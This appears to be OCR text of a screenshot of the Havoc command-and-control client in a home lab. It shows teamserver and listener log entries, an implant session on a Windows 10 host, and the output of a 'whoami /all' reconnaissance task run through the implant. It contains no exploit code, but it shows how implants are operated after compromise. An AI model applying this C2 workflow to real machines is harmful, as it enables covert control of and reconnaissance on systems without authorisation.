 1 2 | Havoc / 42% | VOL 40% | us | RAM 14% | CPU 0% | eth0 192.168.0.106
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
297fce54 192.168.0.103 192.168.0.109 Lsec COMMANDO Windows 10 demon.exe 1424 1s healthy
Event Viewer
16/02/2024 06:02:38 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
16/02/2024 06:02:38 [+] kali connected to teamserver
16/02/2024 06:02:38 [*] Initialized 11596480 :: Lsec@192.168.0.109 (COMMANDO)
16/02/2024 06:04:00 [*] Started "Main" listener
16/02/2024 06:05:21 [*] Initialized 62d2e5ae :: Lsec@192.168.0.109 (COMMANDO)
16/02/2024 06:12:53 [*] Started "Main" listener
16/02/2024 06:15:11 [*] Initialized 277d1894 :: Lsec@192.168.0.109 (COMMANDO)
16/02/2024 06:22:32 [*] Started "main" listener
16/02/2024 06:23:40 [*] Initialized 297fce54 :: Lsec@192.168.0.109 (COMMANDO)
Teamserver Chat [277d1894] Lsec/COMMANDO Listeners [297fce54] Lsec/COMMANDO
16/02/2024 06:23:44 [kali] Demon » whoami
[*] [E7A64BDC] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3571 bytes]:
UserName SID
====================== ====================================
COMMANDO\Lsec S-1-5-21-3948704939-2092917319-508658132-1002
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
COMMANDO\None Group S-1-5-21-3948704939-2092917319-508658132-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[*] BOF execution completed
[Lsec/COMMANDO] demon.exe/1424 x64
>>>
Havoc